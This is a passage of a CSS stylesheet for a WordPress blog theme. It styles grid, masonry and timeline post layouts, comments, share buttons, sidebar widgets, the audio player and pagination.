  .grid-layout .grid-layout-item .entry-thumbnail,
  .grid-layout .grid-layout-item .entry-video {
    margin: 0 0 8px; }
    .grid-layout .grid-layout-item .post-gallery .entry-video,
    .grid-layout .grid-layout-item .entry-thumbnail .entry-video,
    .grid-layout .grid-layout-item .entry-video .entry-video {
      margin: 0; }
    .grid-layout .grid-layout-item .post-gallery.cherry-thumb-m, .grid-layout .grid-layout-item .post-gallery.cherry-thumb-s, .grid-layout .grid-layout-item .post-gallery.cherry-thumb-l,
    .grid-layout .grid-layout-item .entry-thumbnail.cherry-thumb-m,
    .grid-layout .grid-layout-item .entry-thumbnail.cherry-thumb-s,
    .grid-layout .grid-layout-item .entry-thumbnail.cherry-thumb-l,
    .grid-layout .grid-layout-item .entry-video.cherry-thumb-m,
    .grid-layout .grid-layout-item .entry-video.cherry-thumb-s,
    .grid-layout .grid-layout-item .entry-video.cherry-thumb-l {
      margin: 0 0 8px; }
  .grid-layout .grid-layout-item .meta-bottom {
    font-size: 1rem;
    line-height: 1.625rem;
    margin: 18px 0 6px; }
  .grid-layout .entry-title {
    margin-bottom: 4px;
    font-size: 1.5rem;
    line-height: 2.5rem; }
  .grid-layout .quote_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .grid-layout .entry-meta {
    margin-bottom: 7px; }

.masonry-layout.home-blog {
  padding-bottom: 0; }
.masonry-layout.masonry-type-2 {
  padding: 0 25px; }
  .masonry-layout.masonry-type-2 .masonry-layout-item {
    margin-bottom: 58px; }
    .masonry-layout.masonry-type-2 .masonry-layout-item .grid-layout_inner {
      background: none;
      box-shadow: none;
      border-radius: 0;
      padding: 0 10px; }
.masonry-layout .navigation.pagination {
  text-align: center; }
.masonry-layout .masonry-wrapper {
  font-size: 0;
  line-height: 0; }
  .masonry-layout .masonry-wrapper .masonry-layout-item {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
.masonry-layout .grid-layout_inner {
  box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }
.masonry-layout.masonry-type-3 {
  margin: 0 -15px;
  padding: 0;
  width: auto; }
  .masonry-layout.masonry-type-3 .masonry-layout-item {
    padding: 0; }
    .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 {
      overflow: hidden;
      position: relative; }
      .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 .post-gallery,
      .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 .entry-thumbnail,
      .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 .entry-video {
        margin: 0; }
      .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 .entry-icon {
        position: absolute;
        right: 30px;
        bottom: 30px;
        background: none;
        color: #ffffff;
        font-size: 27px;
        margin: 0; }
    .masonry-layout.masonry-type-3 .masonry-layout-item .entry-header {
      clear: both; }
    .masonry-layout.masonry-type-3 .masonry-layout-item .quote_wrapper,
    .masonry-layout.masonry-type-3 .masonry-layout-item .link_wrapper {
      margin: 0; }
  .masonry-layout.masonry-type-3 .video-type .entry-title,
  .masonry-layout.masonry-type-3 .image-type .entry-title,
  .masonry-layout.masonry-type-3 .gallery-type .entry-title {
    z-index: 5;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
    padding: 17px 20px 23px 32px; }
    .masonry-layout.masonry-type-3 .video-type .entry-title a,
    .masonry-layout.masonry-type-3 .image-type .entry-title a,
    .masonry-layout.masonry-type-3 .gallery-type .entry-title a {
      color: #ffffff; }
    .masonry-layout.masonry-type-3 .video-type .entry-title:before,
    .masonry-layout.masonry-type-3 .image-type .entry-title:before,
    .masonry-layout.masonry-type-3 .gallery-type .entry-title:before {
      content: '';
      position: absolute;
      left: 0;
      top: 0;
      bottom: 0;
      right: 0;
      opacity: 0.8;
      z-index: -1; }
  .masonry-layout.masonry-type-3 .entry-title {
    font-size: 1.25rem;
    line-height: 1.875rem; }
  .masonry-layout.masonry-type-3 .link_wrapper {
    position: relative;
    padding-right: 82px; }
  .masonry-layout.masonry-type-3 .quote_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .masonry-layout.masonry-type-3 .audio-type,
  .masonry-layout.masonry-type-3 .standart-type {
    padding: 23px 30px; }
    .masonry-layout.masonry-type-3 .audio-type .entry-title,
    .masonry-layout.masonry-type-3 .standart-type .entry-title {
      margin-bottom: 20px; }
  .masonry-layout.masonry-type-3 .audio-type .entry-title {
    margin-bottom: 24px; }
  .masonry-layout.masonry-type-3 .audio-type .mejs-container {
    margin-bottom: 23px; }
  .masonry-layout.masonry-type-3 .link-type .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
@media (max-width: 768px) {
  .masonry-layout .masonry-layout-item {
    position: relative !important;
    top: 0 !important; } }
.masonry-layout .masonry-layout-item .grid-layout_inner {
  margin-bottom: 0; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-header {
    clear: both; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .quote_wrapper .entry-content {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-meta {
    margin-bottom: 7px; }
  .masonry-layout .masonry-layout-item .grid-layout_inner div.entry-content {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .quote_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .link_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-title {
    margin-bottom: 4px;
    font-size: 1.5rem;
    line-height: 2.5rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-icon {
    position: absolute;
    right: 30px;
    bottom: 30px;
    background: none;
    color: #ffffff;
    font-size: 27px;
    margin: 0; }
    .site-content.boxed .masonry-layout .masonry-layout-item .grid-layout_inner .entry-icon {
      right: 0;
      font-size: 20px; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery,
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail,
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video {
    margin: 0 0 8px; }
    .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery .entry-video,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail .entry-video,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video .entry-video {
      margin: 0; }
    .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery.cherry-thumb-m, .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery.cherry-thumb-s, .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery.cherry-thumb-l,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail.cherry-thumb-m,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail.cherry-thumb-s,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail.cherry-thumb-l,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video.cherry-thumb-m,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video.cherry-thumb-s,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video.cherry-thumb-l {
      margin: 0 0 8px; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .meta-bottom {
    font-size: 1rem;
    line-height: 1.625rem;
    margin: 18px 0 6px; }

.comments {
  border: 1px solid #ebebeb;
  border-radius: 5px;
  padding: 37px 42px; }
  .comments-title {
    margin: 0 0 0.8em; }
  .comments .comment-respond {
    padding-top: 22px; }
  .comments .comment-reply-title {
    margin: 0 0 0.8em; }
  .comments .comment-list > .comment {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 50px; }
    .comments .comment-list > .comment + .comment {
      padding-top: 53px; }
  .comments .comment-list > .pingback {
    border-bottom: 1px solid #ebebeb;
    padding: 50px 0; }
  .comments .comment-content {
    clear: both;
    padding: 18px 21px 18px;
    border-radius: 4px;
    position: relative; }
    .comments .comment-content:before {
      content: '';
      position: absolute;
      left: 88px;
      bottom: 100%;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 17px 0 0 17px; }
    .comments .comment-content > * {
      margin: 0 0 20px; }
      .comments .comment-content > *:last-child {
        margin: 0; }
  .comments .comment .children {
    padding: 31px 0 0 144px; }
  .comments .commentmetadata {
    margin-bottom: 0.3em; }
    .comments .commentmetadata:before {
      content: '\f073';
      margin-right: 8px;
      font-family: 'FontAwesome'; }
  .comments .comment .avatar {
    border-radius: 500px;
    float: left;
    margin-right: 32px;
    box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.08); }
  .comments .comment-reply-link {
    text-decoration: underline; }
  .comments .comment .comment-author .reply {
    text-align: left; }
  .comments .comment-list {
    padding: 0; }
  .comments .comment-body h5 {
    margin: 0 0 0.3em;
    text-transform: capitalize; }
  .comments .comment-form {
    margin: 0 -15px;
    font-size: 0rem;
    line-height: 0rem; }
    .comments .comment-form p {
      margin: 0 0 30px;
      padding: 0 15px;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
    .comments .comment-form-author, .comments .comment-form-email, .comments .comment-form-url {
      width: 33.3%;
      display: inline-block; }
    .comments .comment-form-comment {
      width: 100%; }
    .comments .comment-form input[type="text"],
    .comments .comment-form textarea {
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      font-size: 1.25rem;
      line-height: 2.25rem;
      height: 50px;
      border: 1px solid #ebebeb;
      border-radius: 6px;
      padding: 5px 22px 9px;
      width: 100%;
      font-weight: normal; }
      .comments .comment-form input[type="text"]::-moz-placeholder,
      .comments .comment-form textarea::-moz-placeholder {
        color: #777777;
        opacity: 1; }
      .comments .comment-form input[type="text"]:-ms-input-placeholder,
      .comments .comment-form textarea:-ms-input-placeholder {
        color: #777777; }
      .comments .comment-form input[type="text"]::-webkit-input-placeholder,
      .comments .comment-form textarea::-webkit-input-placeholder {
        color: #777777; }
      .comments .comment-form input[type="text"]:focus,
      .comments .comment-form textarea:focus {
        box-shadow: none;
        outline: none; }
    .comments .comment-form .logged-in-as {
      font-size: 0.8125rem;
      line-height: 1.4375rem; }
    .comments .comment-form textarea {
      height: 200px;
      resize: none; }
    .comments .comment-form input[type="submit"] {
      border: 0; }

.related-posts {
  margin-bottom: 83px;
  border-top: 1px solid #ebebeb;
  padding-top: 66px; }
  .related-posts_title {
    text-align: center;
    margin-bottom: 0.9em; }
  .related-posts_item {
    text-align: center; }
    .related-posts_item .entry-thumbnail {
      margin-bottom: 17px; }
      .related-posts_item .entry-thumbnail img {
        box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11); }
    .related-posts_item .entry-content {
      font-size: 14px;
      line-height: 23px;
      margin: 0 0 20px; }
    .related-posts_item .entry-date:before {
      content: '\f073';
      margin-right: 8px;
      font-family: 'FontAwesome'; }
    .related-posts_item .entry-title {
      margin: 0 0 0.1em; }

.author-bio {
  border-top: 1px solid #ebebeb;
  padding-top: 55px;
  margin-bottom: 55px; }
  .author-bio .description {
    font-size: 14px;
    line-height: 23px; }
  .author-bio h5 {
    text-transform: capitalize;
    margin: 0 0 .2em; }
  .author-bio .user_position {
    margin-bottom: 17px;
    display: block; }
  .author-bio_avatar {
    position: relative;
    top: -5px; }
    .author-bio_avatar img {
      border-radius: 500px;
      box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11); }

.quote_wrapper {
  margin-bottom: 29px;
  position: relative;
  padding: 18px 20px 25px; }
  .site-content.boxed .quote_wrapper {
    padding-right: 50px; }
  .quote_wrapper blockquote {
    padding: 0;
    border: 0; }
    .quote_wrapper blockquote:before, .quote_wrapper blockquote:after {
      display: none; }
  .single .quote_wrapper {
    padding: 0;
    background: none;
    color: inherit; }
    .single .quote_wrapper * {
      color: inherit; }
  .quote_wrapper * {
    color: #ffffff; }
  .quote_wrapper h4 {
    margin: 0; }
  .quote_wrapper .entry-icon {
    margin-top: 2px;
    float: left;
    margin-right: 22px; }
  .quote_wrapper .entry-content {
    margin: 0 0 0.2em; }
  .quote_wrapper .user_position {
    text-transform: capitalize;
    color: #ffffff; }
    .cherry-with-sidebar .quote_wrapper .user_position {
      padding-right: 25px; }

.link_wrapper {
  margin-bottom: 29px;
  padding: 18px 20px 24px;
  position: relative; }
  .site-content.boxed .link_wrapper {
    padding-right: 50px; }
  .link_wrapper .entry-title {
    color: #ffffff; }
  .link_wrapper h4 {
    margin: 0; }
  .link_wrapper .entry-icon {
    margin-top: 2px;
    float: left;
    margin-right: 22px; }
  .link_wrapper .entry-content {
    margin: 0 0 0.2em; }

.cherry-share_wrap .cherry-share_list {
  text-align: left;
  margin-left: -10px;
  padding: 19px 0 11px; }
  .cherry-share_wrap .cherry-share_list .cherry-share_item {
    text-align: center;
    float: none;
    display: inline-block;
    width: 260px;
    margin: 15px; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item a {
      padding: 20px;
      border-radius: 5px;
      display: block;
      color: #ffffff;
      box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1); }
      .cherry-share_wrap .cherry-share_list .cherry-share_item a i {
        display: inline-block;
        vertical-align: middle; }
        .cherry-share_wrap .cherry-share_list .cherry-share_item a i:before {
          font-size: 31px;
          line-height: 1em; }
      .cherry-share_wrap .cherry-share_list .cherry-share_item a:after {
        content: attr(title);
        display: inline-block;
        vertical-align: middle;
        padding: 0 0 0 20px;
        font-size: 19px;
        font-weight: bold;
        text-transform: uppercase; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.facebook-item a {
      background: #3b579d; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.twitter-item a {
      background: #5ea9dd; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.pinterest-item a {
      background: #cb2027; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.googleplus-item a {
      background: #df4a32; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.youtube-item a {
      background: #de332c; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.vimeo-item a {
      background: #4da9ce; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.flickr-item a {
      color: #333;
      background: #f0f0f0; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.rss-item a {
      background: #fd8b06; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.skype-item a {
      background: #24b4f0; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.share-item a {
      background: #40b819; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.instagram-item a {
      background: #bc805e; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.vkontakte-item a {
      background: #4c75a3; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.linkedin-item a {
      background-color: #007bb6; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.tumblr-item a {
      background-color: #34465d; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.stumbleupon-item a {
      background-color: #eb4924; }
    .cherry-share_wrap .cherry-share_list .cherry-share_item.reddit-item a {
      background-color: #000000; }
.cherry-share_wrap.only-logos .cherry-share_list .cherry-share_item {
  width: 50px;
  margin: 10px; }
  .cherry-share_wrap.only-logos .cherry-share_list .cherry-share_item a {
    padding: 0; }
    .cherry-share_wrap.only-logos .cherry-share_list .cherry-share_item a i:before {
      font-size: 31px;
      line-height: 50px; }
    .cherry-share_wrap.only-logos .cherry-share_list .cherry-share_item a:after {
      display: none; }

.widget .cherry-follow_item {
  max-width: 100%; }
.widget .cherry_team_widget .team-wrap {
  padding: 0 15px; }
.widget.cherry_testimonials_widget blockquote {
  border: 0;
  padding-left: 43px; }
  .widget.cherry_testimonials_widget blockquote:before {
    font-size: 6.875rem;
    line-height: 10rem; }
  .widget.cherry_testimonials_widget blockquote p {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
.widget .cherry-swiper-carousel-container {
  padding-top: 17px;
  margin-bottom: 39px; }
  .widget .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner figure.post-thumbnail img.wp-post-image {
    width: 100% !important; }
  .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide {
    box-shadow: 8px 8px 12px rgba(0, 0, 0, 0.04); }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:before {
      position: absolute;
      left: 0;
      right: 0;
      content: '\f064';
      font-family: 'FontAwesome';
      font-size: 1.3125rem;
      line-height: 1.625rem;
      color: #ffffff;
      z-index: 10;
      pointer-events: none;
      top: 50%;
      opacity: 0;
      margin-top: -13px;
      text-align: center;
      transition: all 0.3s ease; }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:after {
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      content: '';
      opacity: 0;
      z-index: 8;
      pointer-events: none;
      transition: all 0.3s ease; }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail a {
      display: block;
      position: relative;
      z-index: 2; }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:hover:before {
      opacity: 1; }
    .widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:hover:after {
      opacity: 0.6; }
.widget_recent_comments ul li {
  padding: 10px 0px 13px; }
  .widget_recent_comments ul li:before {
    content: "\f0e6";
    margin-right: 12px;
    font-family: 'FontAwesome';
    position: relative;
    top: 1px; }
  .widget_recent_comments ul li + li {
    border-top: 1px solid #ebebeb; }
.widget.widget_archive ul {
  padding-bottom: 5px; }
  .widget.widget_archive ul li {
    padding: 10px 0px 13px; }
    .widget.widget_archive ul li + li {
      border-top: 1px solid #ebebeb; }
.widget .tagcloud {
  padding: 20px 0 9px;
  margin: 0 -10px 0; }
  .widget .tagcloud a {
    font-size: 1rem;
    line-height: 1.625rem;
    border-radius: 6px;
    padding: 4px 20px 10px;
    display: inline-block;
    margin: 0 4px 10px;
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1); }
    .widget .tagcloud a:hover {
      color: #ffffff; }
.widget .cherry-follow_wrap {
  padding-bottom: 13px; }
  .widget .cherry-follow_wrap .cherry-follow_list {
    padding: 16px 0 0;
    margin: 0 -5px;
    text-align: left !important; }
    .widget .cherry-follow_wrap .cherry-follow_list .cherry-follow_item {
      text-align: center;
      box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
      margin: 0 5px 10px !important; }
.widget .twitter-timeline {
  padding-top: 3px !important; }
.widget-title {
  margin: 0 0 0.1em; }
.widget .cherry-posts-list {
  padding: 12px 0 7px;
  margin: 0; }
  .widget .cherry-posts-list .cherry-xs-clear + .cherry-posts-item {
    margin-top: 26px;
    padding-top: 22px;
    border-top: 1px solid #ebebeb; }
  .widget .cherry-posts-list .cherry-posts-item {
    padding: 0; }
    .widget .cherry-posts-list .cherry-posts-item .post-content {
      margin-bottom: 6px; }
    .widget .cherry-posts-list .cherry-posts-item .post-comments-link a:before {
      content: '\f0e6';
      margin-right: 8px;
      font-family: 'FontAwesome'; }
    .widget .cherry-posts-list .cherry-posts-item .post-meta {
      font-size: 14px;
      font-weight: 300;
      margin: 0 0 7px !important; }
      .widget .cherry-posts-list .cherry-posts-item .post-meta:before {
        content: '\f073';
        margin-right: 8px;
        font-family: 'FontAwesome'; }
    .widget .cherry-posts-list .cherry-posts-item .inner {
      text-align: left !important; }
      .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail {
        float: left;
        margin: 6px 26px 0 0;
        box-shadow: none; }
        @media only screen and (min-width: 1200px) {
          .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail {
            max-width: 140px; } }
        .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail img {
          box-shadow: 8px 8px 12px rgba(0, 0, 0, 0.04); }
        .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail ~ .site-wrapper {
          overflow: hidden; }
        .sidebar-width-1_4 .widget .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail {
          float: none;
          max-width: none;
          margin: 0 0 15px 0; }

.link_wrapper .entry-title a,
.quote_wrapper .entry-title a {
  color: #ffffff; }
  .link_wrapper .entry-title a:hover,
  .quote_wrapper .entry-title a:hover {
    text-decoration: underline;
    color: #ffffff; }

.entry-thumbnail {
  max-width: 100%; }

.timeline-layout article.timeline-layout-item {
  padding: 20px 20px 13px;
  border-width: 5px 0 0 0 !important;
  box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11);
  margin-bottom: 0 !important; }
  .timeline-layout article.timeline-layout-item.even .inner .marker {
    margin-left: 0;
    margin-right: -18px; }
    .timeline-layout article.timeline-layout-item.even .inner .marker span {
      left: auto;
      right: 52px; }
  .timeline-layout article.timeline-layout-item.even, .timeline-layout article.timeline-layout-item.odd {
    clear: both; }
    .timeline-layout article.timeline-layout-item.even .inner .arrow, .timeline-layout article.timeline-layout-item.odd .inner .arrow {
      margin-top: 118px; }
  .timeline-layout article.timeline-layout-item .quote_wrapper {
    position: relative; }
    .timeline-layout article.timeline-layout-item .quote_wrapper .entry-content {
      font-size: 2.125rem;
      line-height: 3.125rem; }
  .timeline-layout article.timeline-layout-item .entry-icon {
    position: absolute;
    right: 30px;
    bottom: 30px;
    background: none;
    color: #ffffff;
    font-size: 27px;
    margin: 0; }
    .site-content.boxed .timeline-layout article.timeline-layout-item .entry-icon, .cherry-with-sidebar .timeline-layout article.timeline-layout-item .entry-icon {
      right: 0;
      font-size: 20px; }
  .timeline-layout article.timeline-layout-item .entry-content {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
  .timeline-layout article.timeline-layout-item .entry-title {
    margin-bottom: 0.15em; }
  .timeline-layout article.timeline-layout-item .entry-thumbnail,
  .timeline-layout article.timeline-layout-item .post-gallery,
  .timeline-layout article.timeline-layout-item .entry-video {
    margin: 0 0 0.45em !important;
    box-shadow: none; }
    .timeline-layout article.timeline-layout-item .entry-thumbnail img,
    .timeline-layout article.timeline-layout-item .post-gallery img,
    .timeline-layout article.timeline-layout-item .entry-video img {
      box-shadow: none; }
  .timeline-layout article.timeline-layout-item .entry-title {
    clear: both;
    font-size: 1.5rem;
    line-height: 2.5rem; }
  .timeline-layout article.timeline-layout-item .entry-meta {
    margin-bottom: 7px; }
    .timeline-layout article.timeline-layout-item .entry-meta.meta-bottom {
      margin-top: 24px;
      padding-top: 11px; }
  .timeline-layout article.timeline-layout-item .inner .marker {
    margin-top: 106px !important;
    text-align: center;
    width: 36px;
    height: 36px;
    margin-left: -18px !important;
    border-radius: 500px;
    z-index: 3; }
    .timeline-layout article.timeline-layout-item .inner .marker:before {
      color: #ffffff;
      content: '\f073';
      display: block;
      margin-right: 8px;
      text-align: center;
      width: 100%;
      line-height: 37px;
      font-family: 'FontAwesome'; }
    .timeline-layout article.timeline-layout-item .inner .marker span {
      position: absolute;
      top: 50%;
      margin-top: -14px;
      left: 52px; }
.timeline-layout .timeline-wrapper {
  margin-bottom: 37px; }
.timeline-wrapper .entry-icon {
  display: none; }
.timeline-line {
  z-index: 1 !important; }

.post-link:hover {
  text-decoration: underline; }
.cherry-with-sidebar .post-link {
  padding-right: 25px; }

body .hentry .mejs-container {
  background: none;
  margin-bottom: 33px; }
  body .hentry .mejs-container.wp-audio-shortcode .mejs-controls {
    height: auto;
    min-height: 30px; }

body .mejs-controls {
  background: #2a2a2a !important;
  position: relative; }
  body .mejs-controls:before {
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    top: 0;
    bottom: 50%;
    background-color: #363636;
    z-index: 0; }
  body .mejs-controls * {
    position: relative;
    z-index: 1; }
body .mejs-time-total {
  border-radius: 3px !important;
  background-color: #1f1f1f !important; }
  body .mejs-time-total * {
    border-radius: 3px !important; }
body .mejs-time-loaded {
  background-color: #ffffff; }
body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background: #232323;
  /* Old browsers */
  background: -moz-linear-gradient(top, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #232323), color-stop(26%, #2a2a2a), color-stop(50%, #2d2d2d), color-stop(78%, #303030), color-stop(100%, #363636));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  background: -o-linear-gradient(top, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  background: -ms-linear-gradient(top, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  background: linear-gradient(to bottom, #232323 0%, #2a2a2a 26%, #2d2d2d 50%, #303030 78%, #363636 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#232323', endColorstr='#363636',GradientType=0 ); }
body .mejs-horizontal-volume-slider * {
  border-radius: 3px !important; }

.navigation.pagination {
  clear: both;
  padding: 20px 0 0; }
  .grid-layout .navigation.pagination, .masonry-layout .navigation.pagination {
    text-align: center;
    padding: 50px 0 0; }
  .navigation.pagination .nav-links a.page-numbers,
  .navigation.pagination .nav-links span.page-numbers {
    display: inline-block;
    border-radius: 4px;
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 1rem;
    line-height: 2.5rem;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
    .navigation.pagination .nav-links a.page-numbers.next, .navigation.pagination .nav-links a.page-numbers.prev,
    .navigation.pagination .nav-links span.page-numbers.next,
    .navigation.pagination .nav-links span.page-numbers.prev {
      font-family: 'FontAwesome'; }
    .navigation.pagination .nav-links a.page-numbers:hover, .navigation.pagination .nav-links a.page-numbers.current,
    .navigation.pagination .nav-links span.page-numbers:hover,
    .navigation.pagination .nav-links span.page-numbers.current {
      color: #ffffff;
      box-shadow: none; }
    .navigation.pagination .nav-links a.page-numbers + .page-numbers,
    .navigation.pagination .nav-links span.page-numbers + .page-numbers {
      margin-left: 8px; }

.single-post .cherry-thumb-l {
  margin-right: 0;
  margin-left: 0; }
  .single-post .cherry-thumb-l.alignleft {
    margin-right: 30px; }
.single-post .entry-icon {
  display: none; }
.single-post blockquote {
  padding-left: 81px; }
  .single-post blockquote:before {
    top: -30px; }
  .single-post blockquote h4 {
    margin-bottom: 0.35em; }
.single-post .post-gallery,
.single-post figure.entry-thumbnail {
  margin-bottom: 42px; }
.single-post iframe {
  width: 100%; }

.widget_mc4wp_widget input[type="email"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 1.25rem;
  line-height: 2.25rem;
  transition: all 0.3s ease-in-out;
  height: 50px;
  border: 1px solid #ebebeb;
  border-radius: 6px;
  padding: 5px 20px 9px;
  width: 100%;
  margin: 0;
  font-weight: normal; }
  .widget_mc4wp_widget input[type="email"]::-moz-placeholder {
    color: #777777;
    opacity: 1; }
  .widget_mc4wp_widget input[type="email"]:-ms-input-placeholder {
    color: #777777; }
  .widget_mc4wp_widget input[type="email"]::-webkit-input-placeholder {
    color: #777777; }
  .widget_mc4wp_widget input[type="email"]:focus {
    outline: medium none; }
    .widget_mc4wp_widget input[type="email"]:focus::-moz-placeholder {
      color: #4eb7fe;
      opacity: 1; }
    .widget_mc4wp_widget input[type="email"]:focus:-ms-input-placeholder {
      color: #4eb7fe; }
    .widget_mc4wp_widget input[type="email"]:focus::-webkit-input-placeholder {
      color: #4eb7fe; }
.widget_mc4wp_widget input[type="submit"] {
  font-size: 1.1875rem;
  line-height: 1.375rem;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
  overflow: hidden;
  box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.1);
  font-weight: bold;
  padding: 19px 40px;
  border-radius: 5px;
  z-index: 100;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #ffffff;
  transition: all 0.3s ease-in-out;
  border: 0; }

.home-blog-box .cherry-box .inner {
  padding: 88px 0 95px;
  color: #ffffff; }
  .home-blog-box .cherry-box .inner h2 {
    color: #ffffff;
    margin-bottom: 0.65em; }
  .home-blog-box .cherry-box .inner h5 {
    margin-bottom: 1.1em;
    color: #ffffff; }

/**Blog End**/
/**********************Media**************************/
@media (max-width: 1675px) {
  .masonry-layout .quote_wrapper,
  .masonry-layout .link_wrapper,
  .grid-layout .quote_wrapper,
  .grid-layout .link_wrapper,
  .timeline-layout .quote_wrapper,
  .timeline-layout .link_wrapper {
    text-overflow: ellipsis; }
    .masonry-layout .quote_wrapper .site-wrapper .entry-header h4.entry-title,
    .masonry-layout .link_wrapper .site-wrapper .entry-header h4.entry-title,
    .grid-layout .quote_wrapper .site-wrapper .entry-header h4.entry-title,
    .grid-layout .link_wrapper .site-wrapper .entry-header h4.entry-title,
    .timeline-layout .quote_wrapper .site-wrapper .entry-header h4.entry-title,
    .timeline-layout .link_wrapper .site-wrapper .entry-header h4.entry-title {
      font-size: 1.125rem;
      line-height: 1.625rem;
      margin-bottom: 10px; }
    .masonry-layout .quote_wrapper .user_position,
    .masonry-layout .quote_wrapper .post-link,
    .masonry-layout .link_wrapper .user_position,
    .masonry-layout .link_wrapper .post-link,
    .grid-layout .quote_wrapper .user_position,
    .grid-layout .quote_wrapper .post-link,
    .grid-layout .link_wrapper .user_position,
    .grid-layout .link_wrapper .post-link,
    .timeline-layout .quote_wrapper .user_position,
    .timeline-layout .quote_wrapper .post-link,
    .timeline-layout .link_wrapper .user_position,
    .timeline-layout .link_wrapper .post-link {
      word-wrap: break-word;
      text-overflow: ellipsis;
      display: inline-block;
      margin-bottom: 40px; }
